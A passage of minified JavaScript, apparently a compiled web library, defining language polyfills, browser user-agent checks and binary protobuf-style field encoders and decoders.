E||E.size!=2)return z[m[1]];if((Y=(K=E[m[0]](),K.next()),Y).done||Y.value[0]!=c||Y.value[z[0]]!=c)return z[m[1]];return(Y=K.next(),Y.done||Y.value[0]==c||Y.value[0].x!=4)||Y.value[z[0]]!=Y.value[0]?!1:K.next().done}catch(r){return z[m[1]]}}())return O;return(((((((q=function(E,c,K){if(this.i=new Map,E)for(K=V[42](94,E);!(c=K.next()).done;)this.add(c.value);this.size=this.i.size},q[U[1]].add=function(E){return this.size=(this.i.set((E=E===0?0:E,E),E),this.i).size,this},q[U[1]])["delete"]=function(E,
c){return(c=this.i["delete"](E),this).size=this.i.size,c},q[U[1]]).clear=function(){this.size=(this.i.clear(),0)},q[U[1]]).has=function(E){return this.i.has(E)},q[U[1]])[U[0]]=function(){return this.i.entries()},q)[U[1]].values=function(){return this.i.values()},q)[U[1]].keys=q[U[1]].values,q[U[1]][Symbol[U[2]]]=q[U[1]].values,q)[U[1]].forEach=function(E,c,K){this.i.forEach((K=this,function(z){return E.call(c,z,z,K)}))},q}),A)[13](31,"Math.log2",function(O){return O?O:function(q){return Im(q)/Math.LN2}}),
A)[13](31,"Object.values",function(O){return O?O:function(q,U,E){for(E in U=[],q)D[26](8,q,E)&&U.push(q[E]);return U}}),A)[13](63,"Array.prototype.includes",function(O){return O?O:function(q,U,E,c,K,z){c=((E=U||0,z=this,z instanceof String)&&(z=String(z)),z.length);for(E<0&&(E=sX(E+c,0));E<c;E++)if(K=z[E],K===q||Bh(K,q))return!0;return!1}}),A)[13](27,"String.prototype.includes",function(O){return O?O:function(q,U,E){return w[E=[41,0,28],E[0]](E[2],"",this,q,"includes").indexOf(q,U||E[1])!==-1}}),
A)[13](95,"Array.from",function(O){return O?O:function(q,U,E,c,K,z,Y,m,r,J){if(U=U!=null?U:function(C){return C},r=(J=(Y=[],["undefined","iterator",0]),typeof Symbol!=J[0])&&Symbol[J[1]]&&q[Symbol[J[1]]],typeof r=="function")for(q=r.call(q),m=J[2];!(K=q.next()).done;)Y.push(U.call(E,K.value,m++));else for(z=q.length,c=J[2];c<z;c++)Y.push(U.call(E,q[c],c));return Y}}),A)[13](95,"Object.entries",function(O){return O?O:function(q,U,E){for(E in U=[],q)D[26](42,q,E)&&U.push([E,q[E]]);return U}}),A[13](27,
"Number.isFinite",function(O){return O?O:function(q){return typeof q!=="number"?!1:!isNaN(q)&&q!==Infinity&&q!==-Infinity}}),A)[13](95,"Number.MAX_SAFE_INTEGER",function(){return 9007199254740991}),A)[13](63,"Number.MIN_SAFE_INTEGER",function(){return-9007199254740991}),function(O,q,U){var E=[47,28,26],c=zw.apply(3,arguments).map(function(K){return v[47](56,K)});return D[22](E[1],S[13](1,v[45](9,4),O),[v[E[0]](24,q),v[E[0]](E[2],U)].concat(v[29](E[2],c)))}),ok=(A[13](63,"Number.isInteger",function(O){return O?
O:function(q){return Number.isFinite(q)?q===a4(q):!1}}),A[13](31,"Number.isSafeInteger",function(O){return O?O:function(q){return Number.isInteger(q)&&m1(q)<=Number.MAX_SAFE_INTEGER}}),function(O,q){var U=[61,47,29],E=zw.apply(2,arguments).map(function(c){return v[47](50,c)});return D[22](U[2],S[13](1,v[45](8,38),O),[v[U[1]](48,q)].concat(v[U[2]](U[0],E)))}),uG=(((((((A[13](27,"String.prototype.startsWith",function(O){return O?O:function(q,U,E,c,K,z,Y,m,r){for(Y=(z=(m=(E=[(r=[2,41,"startsWith"],""),
!1,0],w)[r[1]](25,E[0],this,q,r[2]),q+=E[0],c=m.length,q.length),K=sX(E[r[0]],I2(U|E[r[0]],m.length)),E[r[0]]);Y<z&&K<c;)if(m[K++]!=q[Y++])return E[1];return Y>=z}}),A)[13](59,"String.prototype.endsWith",function(O){return O?O:function(q,U,E,c,K,z,Y){for(z=(c=(E=(Y=[1,41,!1],["endsWith",0,""]),K=w[Y[1]](27,E[2],this,q,E[0]),q+=E[2],U===void 0&&(U=K.length),sX)(E[Y[0]],I2(U|E[Y[0]],K.length)),q.length);z>E[Y[0]]&&c>E[Y[0]];)if(K[--c]!=q[--z])return Y[2];return z<=E[Y[0]]}}),A[13](27,"Array.prototype.entries",
function(O){return O?O:function(){return w[6](1,!1,this,function(q,U){return[q,U]})}}),A)[13](91,"Math.trunc",function(O){return O?O:function(q,U){if((q=Number(q),isNaN)(q)||q===Infinity||q===-Infinity||q===0)return q;return U=a4(m1(q)),q<0?-U:U}}),A)[13](95,"Number.isNaN",function(O){return O?O:function(q){return typeof q==="number"&&isNaN(q)}}),A[13](27,"Array.prototype.keys",function(O){return O?O:function(){return w[6](3,!1,this,function(q){return q})}}),A[13](27,"Array.prototype.values",function(O){return O?
O:function(){return w[6](5,!1,this,function(q,U){return U})}}),A)[13](59,"Array.prototype.fill",function(O){return O?O:function(q,U,E,c,K,z,Y){if((U<(c=(Y=(K=[0,null],[0,1]),this).length||K[Y[0]],K[Y[0]])&&(U=sX(K[Y[0]],c+U)),E)==K[Y[1]]||E>c)E=c;for(E=Number(E),E<K[Y[0]]&&(E=sX(K[Y[0]],c+E)),z=Number(U||K[Y[0]]);z<E;z++)this[z]=q;return this}}),A)[13](59,"Int8Array.prototype.fill",y[18].bind(null,64)),A[13](59,"Uint8Array.prototype.fill",y[18].bind(null,72)),A)[13](95,"Uint8ClampedArray.prototype.fill",
y[18].bind(null,73)),function(O,q,U){return e[46].call(this,1,q,U,O)}),xu=function(O){return R[26].call(this,1,O)},rV=(A[13](63,"Int16Array.prototype.fill",y[18].bind(null,81)),A[13](31,"Uint16Array.prototype.fill",y[18].bind(null,82)),A[13](91,"Int32Array.prototype.fill",y[18].bind(null,83)),A[13](59,"Uint32Array.prototype.fill",y[18].bind(null,96)),function(O,q){return R[6].call(this,13,O,q)}),W2=((((((((A[13](31,"Float32Array.prototype.fill",y[18].bind(null,64)),A)[13](91,"Float64Array.prototype.fill",
y[18].bind(null,72)),A)[13](91,"String.prototype.replaceAll",function(O){return O?O:function(q,U,E){if(q instanceof(E=["global","\\x08","replace"],RegExp)&&!q[E[0]])throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return q instanceof RegExp?this[E[2]](q,U):this[E[2]](new RegExp(String(q)[E[2]](/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1")[E[2]](/\x08/g,E[1]),"g"),U)}}),A)[13](63,"String.prototype.repeat",function(O){return O?O:function(q,U,E,c,K){if((U=w[41](26,
(K=[(c=["","repeat",0],1),2,1342177279],c[0]),this,null,c[K[0]]),q)<c[K[1]]||q>K[2])throw new RangeError("Invalid count value");for(q|=c[K[1]],E=c[0];q;)if(q&K[0]&&(E+=U),q>>>=K[0])U+=U;return E}}),A[13](91,"Array.prototype.findIndex",function(O){return O?O:function(q,U){return e[30](19,0,this,q,U).gE}}),A)[13](59,"Array.of",function(O){return O?O:function(q){return Array.from(arguments)}}),A)[13](95,"Math.sign",function(O){return O?O:function(q){return(q=Number(q),q)===0||isNaN(q)?q:q>0?1:-1}}),
A[13](27,"Array.prototype.flat",function(O){return O?O:function(q,U){return(q=(U=[],q)===void 0?1:q,Array.prototype).forEach.call(this,function(E,c,K){if((K=["push",0,"flat"],Array.isArray(E))&&q>K[1])c=Array.prototype[K[2]].call(E,q-1),U[K[0]].apply(U,c);else U[K[0]](E)}),U}}),A)[13](31,"String.prototype.padEnd",function(O){return O?O:function(q,U,E,c,K,z,Y,m,r){return((K=(Y=q-(c=w[r=[(z=[0,"","padStart"],0),"substring",41],r[2]](24,z[1],this,null,z[2]),c.length),U!==void 0)?String(U):" ",Y>z[r[0]])&&
K?(m=XB(Y/K.length),E=K.repeat(m)[r[1]](z[r[0]],Y)):E=z[1],c)+E}}),A)[13](31,"Math.imul",function(O){return O?O:function(q,U,E,c,K,z){return(K=(E=(q=(U=Number(U),Number)(q),[16,65535,(z=[1,2,0],0)]),q)&E[z[0]],c=U&E[z[0]],K)*c+((q>>>E[z[2]]&E[z[0]])*c+K*(U>>>E[z[2]]&E[z[0]])<<E[z[2]]>>>E[z[1]])|E[z[1]]}}),W2)||{},qC=this||self,qd=(Qb(),eO(),jA(),function(){return w[3].call(this,7)}),Js="closure_uid_"+(hn()*1E9>>>0),Cn=0,Rg=function(O,q,U){var E=["indexOf","apply","toString"];return Rg=Function.prototype.bind&&
Function.prototype.bind[E[2]]()[E[0]](lu())!=-1?eA:T1,Rg[E[1]](null,arguments)},ZQ=function(O,q,U,E){return R[19].call(this,32,U,O,E,q)},OO9=(RL(),OO9)||{id:NQ()};function y2(O,q,U){return N[47].call(this,1,O,q,U)}
var SG=(V[3](36,y2,Error),y2.prototype.name=AzC(),function(){return V[26].call(this,1)}),CQ,$K=(fd(),void 0),jq,yt,Pz=typeof TextDecoder!=="undefined",FA,Bn=u6(),I7=typeof String.prototype[Bn]==="function",u5=typeof TextEncoder!=="undefined",N2=function(O,q,U){return e[10].call(this,7,O,q,U)},RH=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return v[16].call(this,66,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z)},fV=String.prototype.trim?function(O){return O.trim()}:function(O){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(O)[1]},
uD=function(){return y[34].call(this,25)},HT=[0],OH=(ne(),OD(),/[#\?@]/g),qH0=(id(),Ub(),qH0)||{id:AZ()},UrR=N[1](30,1,!1),HM=N[1](56,610401301,!1),vc=function(O,q){return v[47].call(this,1,O,q)},s7=((((N[1](57,899588437,!1),N)[1](61,772657768,!1),N)[1](60,513659523,!1),N[1](30,568333945,!1),N)[1](56,1331761403,!1),function(O){return V[9].call(this,16,O)}),s0=((N[1](60,651175828,!1),N)[1](58,722764542,!1),N[1](62,748402145,!1),N[1](30,748402146,!1),N)[1](62,748402147,!1);
N[1](58,333098724,!1),N[1](59,2147483644,!1),N[1](57,2147483645,!1),N[1](59,2147483646,UrR),N[1](61,2147483647,!0);
var Th,TT=qC.navigator,sm=(Th=TT?TT.userAgentData||null:null,zi)(),SP=Y$(),RD=function(O,q){return R[3].call(this,11,O,q)},k6=Ub(),xX=PA(),gt=H1(),eP=id(),X6=zI(),Oj=uT(),ZY=function(O,q){return N[42].call(this,2,O,q)},wr=function(O){return D[35].call(this,3,O)},lM=Array.prototype.some?function(O,q){return Array.prototype.some.call(O,q,void 0)}:function(O,q,U,E,c,K){for(K=[0,!(E=(c=typeof O==="string"?O.split(""):O,O).length,1),"call"],U=K[0];U<E;U++)if(U in c&&q[K[2]](void 0,c[U],U,O))return!0;return K[1]},
EVh=Array.prototype.lastIndexOf?function(O,q){return Array.prototype.lastIndexOf.call(O,q,O.length-1)}:function(O,q,U,E,c){if(E=(c=[0,1,"lastIndexOf"],O).length-c[1],E<c[0]&&(E=sX(c[0],O.length+E)),typeof O==="string")return typeof q!=="string"||q.length!=c[1]?-1:O[c[2]](q,E);for(U=E;U>=c[0];U--)if(U in O&&O[U]===q)return U;return-1},tQ=Array.prototype.forEach?function(O,q,U){Array.prototype.forEach.call(O,q,U)}:function(O,q,U,E,c,K){for(c=typeof O===(K=O.length,"string")?O.split(""):O,E=0;E<K;E++)E in
c&&q.call(U,c[E],E,O)},zN=Array.prototype.indexOf?function(O,q){return Array.prototype.indexOf.call(O,q,void 0)}:function(O,q,U){if(typeof O==="string")return typeof q!=="string"||q.length!=1?-1:O.indexOf(q,0);for(U=0;U<O.length;U++)if(U in O&&O[U]===q)return U;return-1};function h5(O,q){for(var U=[46,"number",62],E=1;E<arguments.length;E++){var c=arguments[E];if(w[U[0]](U[2],U[1],c)){var K=O.length||0,z=c.length||0;for(var Y=(O.length=K+z,0);Y<z;Y++)O[K+Y]=c[Y]}else O.push(c)}}
function g2(O,q,U,E){Array.prototype.splice.apply(O,oV3(arguments,1))}function oV3(O,q,U){var E=["slice","prototype","call"];return arguments.length<=2?Array[E[1]][E[0]][E[2]](O,q):Array[E[1]][E[0]][E[2]](O,q,U)}
var cui=(CL[T8()]=function(){},A[10](52,"Opera")),jf=D[0](46,"MSIE"),po=A[1](48,"Edge"),xs=A[1](56,"Gecko")&&!(V[9](45,"webkit",e[34](29).toLowerCase())&&!A[1](51,"Edge"))&&!(A[1](53,"Trident")||A[1](61,"MSIE"))&&!A[1](49,"Edge"),gI=V[9](53,"webkit",e[34](45).toLowerCase())&&!A[1](54,"Edge"),jv=gI&&A[1](57,"Mobile"),aS=(Fk(),y[38](24)),QM=w[8](49),yF=v[5](10),M8=function(O){return A[8].call(this,17,O)},WF=V[11](1,"iPhone","iPad"),$m=A[1](48,"iPad"),Kje=A[1](50,"iPod"),Xc=V[18](15,"iPad"),kk;
a:{var tK="",VZ=function(O,q){if(O=e[(q=["exec",61,34],q)[2]](q[1]),xs)return/rv:([^\);]+)(\)|;)/[q[0]](O);if(po)return/Edge\/([\d\.]+)/[q[0]](O);if(jf)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/[q[0]](O);if(gI)return/WebKit\/(\S+)/[q[0]](O);if(cui)return/(?:Version)[ \/]?(\S+)/[q[0]](O)}();if(VZ&&(tK=VZ?VZ[1]:""),jf){var hK=e[47](2);if(hK!=null&&hK>parseFloat(tK)){kk=String(hK);break a}}kk=tK}
var yx=kk,ez=(qC[Rt()]&&jf&&e[47](1),V[9](7,"Chrome")),zzl=V[10](80,"Coast")&&!V[18](39,"iPad"),$s=Yx(),sv=null,QZ=xs||gI,pO=QZ||typeof qC.btoa=="function",d9=!jf&&typeof btoa==="function",EH=typeof Uint8Array!=="undefined",vX=QZ||!zzl&&typeof qC.atob=="function",UG={"-":AF(),_:J5(),".":uY()},da,YJ=dA(),O$=void 0,kK,RW=(D[37](13,function(O,q,U){return(U=["tagName",39,","],O)&&O instanceof Element?(q=v[35](U[1],O[U[0]]+O.id+O.className),O[U[0]]+U[2]+q):V[38](64,3002)(O)},36),typeof Symbol)==="function"&&
typeof Symbol()==="symbol",PT,YHe=Q9(),j3=(PT=R[26](39,void 0,YHe,!0),sV(),function(O,q){return l[48].call(this,17,O,q)}),N1h=bz(),MX=R[26](33,N1h),mrW=(xw(),Ek)(),ZO=R[26](38,mrW),W3=function(O,q,U,E){return v[48].call(this,17,O,q,U,E)},Hy=((((Jg(),Z9C)(),mT)(),TI)(),function(O,q){return w[0].call(this,25,O,q)}),yZ=function(O,q,U,E){return V[14].call(this,24,O,q,U,E)},eD=(hi(),R[26](42,Symbol())),$k,Zp=(pE(),{}),rue=pe(),Jui=($k=R[26](35,rue),pE(),Ew()),eI=R[26](32,Jui),iY,CRl=(U5(),B6)(),bO4=((iY=
R[26](37,CRl),wd)(),ic)(),ah=R[26](40,bO4),mE=function(O,q,U){return V[41].call(this,6,O,q,U)},SHe=en(),HL=R[26](34,"SL",SHe,!0),V0,zX=(j8(),function(){return S[15].call(this,1)}),drL=rm(),uZ=(V0=R[26](36,drL),function(O){return e[8].call(this,32,O)}),WT=(op(),R[26](41)),HY=(VO(Math.log2(sX.apply(null,v[29](26,Object.values({na:1,YK:2,C4:4,iK:8,lz:16,xK:32,jA:64,Nr:128,Tr:256,xW:512,je:1024,Lx:2048,oK:4096}))))),Object).defineProperties,fo=function(O){return A[7].call(this,66,O)},p2=RW?PT:"BQ",ak=
(v[39](23,jQ,7),OK(jQ)),X8=function(O){return D[26].call(this,13,O)},CF=0,Pl=!1,Ta={},Qg=!0,WM=2,Tp=2,E7={},GZi=typeof Symbol!="undefined"&&typeof Symbol.hasInstance!="undefined",t_=OK({}),dQ=OK({}),X={},ezR=(WI(),ezR||{id:pt()}),nVn=nVn||{id:K7()},OJ=function(O,q,U,E,c,K){return w[18].call(this,33,U,O,E,q,c,K)},rj=[1],lq9=(D[6](64,function(O){return O!==null&&O!==void 0},MaR()),lq9)||{id:oc()},mJ=D[6](12,function(O){return typeof O==="number"},wI()),mg=(D[6](4,function(O){return Number.isSafeInteger(O)},
vV()),function(O){return R[46].call(this,10,O)}),N$=(D[6](12,function(O){return Number.isInteger(O)},GF()),D[6](64,function(O){return Number.isFinite(O)},Xd()),D[6](4,function(O){return typeof O==="string"},VW())),JJ=(D[6](4,function(O){return O.trim()!==""},x8()),D[6](12,function(O){return O.trim()===""},CG()),D)[6](4,function(O){return typeof O==="boolean"},yW()),ZO0=D[6](64,function(O){return typeof O==="bigint"},SR()),AuC=((D[6](64,function(O){return O===null},RS()),D[6](64,function(O){return O===
void 0},ZC()),D)[6](12,function(O){return O==null},Mk()),D[6](8,function(O){return O!=null&&typeof O==="object"&&typeof O.then==="function"},hM()),D[6](12,function(O){return typeof O==="function"},$c())),Ua=((((D[6](8,function(O){return AuC(O)?O.pe===!0:!1},U3()),D)[6](8,function(O){return!isNaN(O)},bl()),D)[6](8,function(O){return O.global},L1()),D[6](4,function(O){return O.sticky},XZ()),D[6](8,function(O){return!!O&&(typeof O==="object"||typeof O==="function")},o5()),D)[6](4,function(){return!0},
WK()),y[19](33),function(){return A[33].call(this,1)}),cF=(y[19](32),function(O,q,U,E,c,K,z){return y[3].call(this,1,O,q,U,E,c,K,z)});(((D[31](82),D)[31](80),V)[49](89),V)[49](88);function vV3(){var O=zw.apply(0,arguments);return D[6](64,function(q){return O.some(function(U){return U(q)})})}
var DrM=DrM||{id:Tne()},rz=typeof qC.BigInt==="function"&&typeof qC.BigInt(0)==="bigint",RzR=RzR||{id:bd()},HOn=((D4.prototype.toString=function(O){return this.i.toString(O)},D4).prototype.valueOf=(D4.prototype[Symbol.toPrimitive]=function(){return this.i},function(){throw Error("Convert JSBI instances to native numbers using `toNumber`.");}),HOn)||{id:QD()},G0=D[6](8,function(O){return rz?ZO0(O):N$(O)&&/^(?:-?[1-9]\d*|0)$/.test(O)},gB()),Sp=D[6](12,function(O,q){return q=[35,53,!1],rz?O>=T1M&&O<=
wQn:O[0]==="-"?w[q[0]](49,q[2],O,pQW):w[q[0]](q[1],q[2],O,MWR)},ec()),pQW=Number.MIN_SAFE_INTEGER.toString(),T1M=rz?BigInt(Number.MIN_SAFE_INTEGER):void 0,MWR=Number.MAX_SAFE_INTEGER.toString(),wQn=rz?BigInt(Number.MAX_SAFE_INTEGER):void 0,gr=(D[6](8,function(O,q){return(q=[!1,0,64],rz)?O>=XQi&&O<=kZW:O[q[1]]==="-"?w[35](48,q[0],O,gr):w[35](q[2],q[0],O,xk)},e9()),Ko)(),XQi=rz?BigInt(gr):void 0,rG=function(O,q){return l[0].call(this,72,O,q)},xk=PV(),kZW=rz?BigInt(xk):void 0,tWR=(D[6](12,function(O){return rz?
O>=tWR&&O<=VWi:O[0]==="-"?!1:w[35](52,!1,O,s5)},LY()),rz?BigInt(0):void 0),s5=yf(),K4=function(O,q,U,E,c,K,z,Y,m){return e[32].call(this,15,O,q,U,E,c,K,z,Y,m)},VWi=rz?BigInt(s5):void 0,Qj=(x6(),/[\x00\x22\x27\x3c\x3e]/g),Kw=typeof Uint8Array.prototype.slice==="function",Py=0,wU,j7=0,Zg=function(O){return V[14].call(this,41,O)},YL=function(O){return V[34].call(this,14,O)},hzW=hzW||{id:bT()},Q2=function(O,q){return v[37].call(this,18,q,O)},hf=typeof BigInt==="function"?BigInt.asIntN:void 0,XA=typeof BigInt===
"function"?BigInt.asUintN:void 0,Xg=Number.isSafeInteger,Ge=function(O){return D[41].call(this,1,O)},tV=Math.trunc,sR=Number.isFinite,Qkh=function(O,q,U,E,c){return R[17].call(this,1,O,q,U,E,c)},eu=function(O){return v[13].call(this,55,O)},x4=yf().length,gY=Ko().length,xJ=PV().length,wO=function(O){return N[42].call(this,20,O)},fO=function(O){return w[49].call(this,7,O)},Wy={},F0=function(O,q){return D[10].call(this,21,O,q)},QJ=function(O,q){return e[37].call(this,16,O,q)},hu=function(O,q){return y[22].call(this,
9,O,q)},by=function(O,q){return w[4].call(this,25,O,q)},uh=function(O){return v[1].call(this,1,O)};if(GZi){var aH={};DK(v[16].bind(null,50),(aH[Symbol.hasInstance]={value:function(){throw Error(void 0);},configurable:!1,writable:!1,enumerable:!1},aH))}
var fS=function(){return l[5].call(this,9)},wh={},b4=function(){return V[2].call(this,1)},t0,Sl=function(){return e[16].call(this,1)},Dh=function(O,q,U,E){return y[40].call(this,16,O,q,U,E)},fI,gE,jj=y[1](19,0),C2=function(O){return e[34].call(this,3,O)},GL=(W3.prototype.clear=(W3.prototype.init=function(O,q,U,E,c,K,z,Y){this[z=(c=(Y=["Q7",(K=E===void 0?{}:E,17),0],K[Y[0]]===void 0)?!1:K[Y[0]],K.QX===void 0?!1:K.QX),Y[0]]=c,this.QX=z,O&&D[18](Y[1],Y[2],O,this,q,U)},W3.prototype.reset=function(){this.i=
this.N},function(O,q){this[this[(this.j=(this.i=((O=[0,!1,null],q=[1,"N","Q7"],this).H=O[2],O[0]),O[q[0]]),this.l=O[0],q)[1]]=O[0],q[2]]=O[q[0]]}),function(O){return e[10].call(this,64,O)}),xq=(OJ.prototype.reset=function(O){this[this.l=this[this.H=(this[O=["j","N","i"],O[2]].reset(),this[O[0]]=-1),O[2]][O[2]],O[1]]=-1},function(O,q,U){return R[33].call(this,7,O,q,U)}),uM=[],Fx=(D[37](3,l[1].bind(null,42),3),[]),PRh=PRh||{id:oI()},FV,Ln,lF=(bQ.prototype.end=(bQ.prototype.length=function(){return this.i.length},
function(O){return this.i=(O=this.i,[]),O}),function(O){return v[36].call(this,4,O)}),jkN=jkN||{id:x7()},XI=(un(),s3(),R[44](49,AjL())),hQ=[],Lo=(tb(),R)[44](38,R$()),iI=R[44](54,Lk()),uI=R[44](34,i8()),IH=R[44](50,X3()),yul=(wMC(),R)[44](52,Ak()),$rL=R[44](36,ww()),BT=R[44](32,jU()),Fc=R[44](33,oT()),WjM=R[44](51,$U()),fqR=(aB(),R)[44](53,l6()),gVN=R[44](48,WC()),OI=R[44](39,aI()),qK=R[44](37,dv()),UI=R[44](35,wK()),xr9=((fn.prototype.toString=function(){return this.R.toString()},fn.prototype)[HL]=
(fn.prototype.bu=(fn.prototype.toJSON=function(){return R[27](65,this)},function(O){return JSON.stringify(R[27](45,this,O))}),Ta),xr9||{id:HJ()}),vB=v[42](24,function(O,q,U,E,c,K){if((K=[!0,51,24],O.H)!==2)return!1;return R[13](K[1],0,O,A[K[2]](11,K[0],E,U,q),c),K[0]},S[1].bind(null,13)),GC=v[42](26,function(O,q,U,E,c,K){if(O.H!==(K=[52,!0,24],2))return!1;return R[13](K[0],0,O,A[K[2]](15,K[1],E,U,q),c),K[1]},S[1].bind(null,21)),JB=Symbol(),CO=Symbol(),Ju=Symbol(),eb=Symbol(),skR=function(O,q){return e[48].call(this,
8,O,q)},SW=Symbol(),dy,bR,aq3=(a_(),FD(),aq3||{id:uX()}),Lja=Lja||{id:CY()};function d1(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return R[13].call(this,16,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n)}
var iO0=iO0||{id:rv()},$l=function(O,q){return w[7].call(this,8,O,q)},uye=w[13](90,V[20].bind(null,5),function(O,q,U,E,c,K,z){if((z=(E=[!0,2,3],["Cz",30,127]),q)!=null){if(q instanceof fn){if(c=q[z[0]])K=c(q),K!=null&&w[49](2,z[2],D[22](64,E[1],E[0],K).buffer,O,U);else V[z[1]](5,null,E[2],iY,void 0,B6());return}if(Array.isArray(q)){V[z[1]](4,null,E[2],iY,void 0,B6());return}}v[49](10,O,q,U)},qK),Wz=function(O,q,U,E){return l[45].call(this,9,O,q,U,E)},mK=function(O){return w[2].call(this,39,O)},W$=
function(O){return e[7].call(this,1,O)},EI="0123456789abcdefghijklmnopqrstuvwxyz".split(""),o3=w[13](27,function(O,q,U,E){if(E=[10,0,!0],O.H!==1)return!1;return(y[33](39,U,q,e[42](E[0],E[1],O.i)),E)[2]},V[14].bind(null,49),OI),Bi=function(O,q,U){return l[7].call(this,22,O,U,q)},ca=w[13](29,function(O,q,U,E,c){if(O.H!==(c=[43,!1,0],1))return c[1];return e[25](c[0],U,e[42](2,c[2],O.i),E,q),!0},V[14].bind(null,51),OI),KD=w[13](30,function(O,q,U,E,c,K,z,Y,m,r){if((K=(r=[19,0,23],[8388607,2,31]),O).H!==
5)return!1;return E=(m=(Y=(z=(c=D[r[0]](90,3,O.i),c)&K[r[1]],(c>>K[2])*K[1]+1),c>>>r[2])&255,m)==255?z?NaN:Y*Infinity:m==r[1]?Y*ML(K[1],-149)*z:Y*ML(K[1],m-150)*(z+ML(K[1],r[2])),y[33](43,U,q,E),!0},function(O,q,U,E,c,K,z,Y){(K=N[E=(Y=[21,"getUint32",58],[!0,0,5]),Y[0]](22,q),K!=null)&&(S[3](Y[2],O,E[2],U),z=O.i,c=wU||(wU=new DataView(new ArrayBuffer(8))),c.setFloat32(E[1],+K,E[0]),Py=E[1],j7=c[Y[1]](E[1],E[0]),V[12](20,E[1],z,j7))},gVN),zy=w[13](94,function(O,q,U,E){if((E=[40,null,"H"],O[E[2]])!==
0)return!1;return y[33](44,U,q,R[12](E[0],127,R[E[0]].bind(E[1],36),O.i)),!0},y[8].bind(null,3),BT),YO=w[13](30,function(O,q,U,E,c){if((c=[41,27,"H"],O)[c[2]]!==0)return!1;return e[25](c[1],U,R[12](c[0],127,R[40].bind(null,37),O.i),E,q),!0},y[8].bind(null,11),BT),NK=w[13](27,function(O,q,U,E){if((E=[!1,66,"i"],O).H!==0)return E[0];return y[33](44,U,q,N[13](E[1],O[E[2]])),!0},y[8].bind(null,19),BT),IqW=l[12](12,BT,function(O,q,U,E,c){if((c=["push",!1,49],O).H!==0&&O.H!==2)return c[1];return(E=l[1](14,
1,q[p2]|0,U,q),O.H==2)?R[c[2]](10,O,E,N[13].bind(null,2)):E[c[0]](N[13](35,O.i)),!0},function(O,q,U,E,c,K,z){if(E=V[13](34,(c=[32,"bigint",(z=[null,1,0],!1)],z)[2],D[47].bind(z[0],32),c[2],q),E!=z[0])for(K=z[2];K<E.length;K++)V[13](18,c[z[2]],c[z[1]],E[K],U,O)}),mU=w[13](92,function(O,q,U,E,c){if(c=[3,13,"i"],O.H!==0)return!1;return(E=N[c[1]](c[0],O[c[2]]),y)[33](42,U,q,E===0?void 0:E),!0},y[8].bind(null,27),BT),r5=w[13](26,function(O,q,U,E,c){if((c=[!1,"H",59],O[c[1]])!==0)return c[0];return!(e[25](c[2],
U,N[13](34,O.i),E,q),0)},y[8].bind(null,35),BT),q_=function(O){return D[47].call(this,1,O)},Jt=w[13](28,function(O,q,U,E,c){if(O[c=["H",null,!1],c[0]]!==0)return c[2];return!(e[25](59,U,R[12](25,127,R[2].bind(c[1],24),O.i),E,q),0)},A[16].bind(null,16),Fc),CD=w[13](25,function(O,q,U,E){if((E=["H",27,null],O[E[0]])!==0)return!1;return!(y[33](41,U,q,R[12](E[1],127,e[33].bind(E[2],6),O.i)),0)},A[16].bind(null,32),Fc),B13=w[13](92,function(O,q,U,E,c){if(c=[12,"i",33],O.H!==0)return!1;return(E=R[c[0]](26,
127,e[c[2]].bind(null,14),O[c[1]]),y)[c[2]](45,U,q,E===0?void 0:E),!0},A[16].bind(null,48),Fc),bw=w[13](25,function(O,q,U,E){if(O[E=["i",33,"H"],E[2]]!==0)return!1;return!(y[E[1]](59,U,q,S[10](67,O[E[0]])),0)},R[35].bind(null,56),uI),SS=l[12](13,uI,V[6].bind(null,1),function(O,q,U,E,c,K,z,Y,m,r){if(K=V[13](31,(c=[!0,null,(r=[3,1,2],0)],c[r[2]]),S[r[0]].bind(null,24),c[0],q),K!=c[r[1]])for(E=c[r[2]];E<K.length;E++)m=U,Y=K[E],z=O,Y!=c[r[1]]&&(a4(Y),S[r[0]](63,z,c[r[2]],m),D[30](41,r[1],z.i,Y))}),d5=
l[12](8,uI,V[6].bind(null,8),function(O,q,U,E,c,K,z,Y){if((K=V[13](36,(Y=[(E=[2,0,1],3),1,null],E[Y[1]]),S[Y[0]].bind(Y[2],25),!0,q),K!=Y[2])&&K.length){for(c=(z=N[47](13,E[0],O,U),E[Y[1]]);c<K.length;c++)a4(K[c]),D[30](40,E[2],O.i,K[c]);D[39](20,7,z,O)}}),Gy=w[13](91,function(O,q,U,E,c){if(O[(c=[33,40,"H"],c)[2]]!==0)return!1;return(E=S[10](67,O.i),y)[c[0]](c[1],U,q,E===0?void 0:E),!0},R[35].bind(null,57),uI),FjW=w[13](90,function(O,q,U,E,c){if((c=[10,"i",!1],O.H)!==0)return c[2];return e[25](75,
U,S[c[0]](68,O[c[1]]),E,q),!0},R[35].bind(null,58),uI),OAW=w[13](88,function(O,q,U,E){if(E=[39,"i",88],O.H!==5)return!1;return y[33](E[0],U,q,D[19](E[2],3,O[E[1]])),!0},function(O,q,U,E,c){(c=[0,"i",45],E=A[c[2]](62,q),E)!=null&&(S[3](57,O,5,U),V[12](22,c[0],O[c[1]],E))},yul),eS=w[13](93,function(O,q,U,E){if((E=[33,40,47],O).H!==0)return!1;return y[E[0]](E[1],U,q,R[E[2]](36,O.i)),!0},V[19].bind(null,32),Lo),qLR=w[13](24,function(O,q,U,E,c){if(c=[47,33,"i"],O.H!==0)return!1;return!(E=R[c[0]](17,O[c[2]]),
y[c[1]](38,U,q,E===!1?void 0:E),0)},V[19].bind(null,36),Lo),nD=w[13](89,function(O,q,U,E,c){if(O.H!==(c=[47,25,91],0))return!1;return e[c[1]](c[2],U,R[c[0]](18,O.i),E,q),!0},V[19].bind(null,64),Lo),lw=w[13](27,function(O,q,U,E,c){if(c=["H",22,38],O[c[0]]!==2)return!1;return(E=V[7](c[1],15,O),y)[33](c[2],U,q,E===""?void 0:E),!0},A[27].bind(null,8),iI),ZM=w[13](28,function(O,q,U,E){if((E=[33,47,!1],O.H)!==2)return E[2];return y[E[0]](E[1],U,q,V[7](54,15,O)),!0},A[27].bind(null,9),iI),At=l[12](11,iI,
